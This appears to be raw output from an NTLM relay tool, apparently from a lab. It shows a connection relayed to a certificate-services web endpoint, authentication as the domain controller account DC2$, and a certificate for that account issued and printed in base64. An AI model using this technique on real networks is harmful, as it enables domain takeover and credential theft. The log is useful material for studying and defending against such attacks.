 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.16.18.4, attacking target http://172.16.18.15
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://172.16.18.15 as EAGLE/DC2$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 172.16.18.4 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 172.16.18.4 controlled, but there are no more targets left!
[*] Generating CSR...
Certificate for DC2
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 48
[*] Base64 certificate of user DC2$:
MIIRbQIBAzCCEScGCSqGSIb3DQEHAaCCERgEghEUMIIREDCCB0cGCSqGSIb3DQEHBqCCBzgwggc0AgEAMIIHLQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIKetNs
YveswZUYNoAtB6e39mS24cTs7HTIZJu6iL9KPN6C9z5inPEOCbOWbP5u5wX40uguY+wI9LVH7BJ6LItHtWn8yVuBcwJusrCUCLZrm712Gnvo7ACjrhJKXszAHAy++6HZe
NyQY6E+lOoVjyenzNUf2zy+8MQgodDwtrd7YhVwRkarFUYRAU2aCuxGDB0pFNrWUy2WtZL9A7UZmHNkWe/v2rCNwR3nj/12DusAjp8vYAUjhyHhxr+HySaE+4y2gtuZig
7/YipGh4rvmgB6y1EAw/CljyskDLbDyNfllCTQzM9xj0e+V7q4xPnJkBL9AeyAz203KVNNmVSG6PiVc0fl8cEEwJtmb0qO2cik+Lo+QmgLrf22qCKTBTwEYkyPTe0UOKu
M7TBn/mPHUngCBLh8NH0+IXq1OgyCIPthL1/8w5lPVXXqoZ4eE6rUyQX/ZAFJCGx+wPgxcXBq5nsBOtGIYRIVDXQ1u14tSSKBcPMF75Ncv9EsJFmcjaiKmjYbYq2q6CHi
7Y1x+aOPp8/Wq8uF5cB5RJqxM9DuqXY55WYVK7TYOFIRO198W2WcN6Cvp72urcUJm/Vn3GY7AHwLxjn7I259LT+L2wpM/Y8ZgbMeAGvmmbjXZ/YOr61GA/G8GoxnKhNty